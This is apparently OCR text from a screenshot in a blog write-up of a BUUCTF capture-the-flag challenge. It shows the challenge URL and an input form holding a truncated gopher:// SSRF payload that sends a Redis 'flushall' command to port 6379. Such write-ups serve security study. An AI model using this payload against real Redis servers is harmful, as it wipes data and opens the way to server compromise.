 5c6dbd15-75a5-4690-88fe-eb
5c6dbd15-75a5-4690-88fe-eb
不安全 | 5c6dbd15-75a5-4690-88fe-eb45d7c16b71.node3.buuoj.cn/index.php
假装是个很漂亮的前端
gopher://173.97.195.11:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%
提交
https://blog.csdn.net/hiahiachang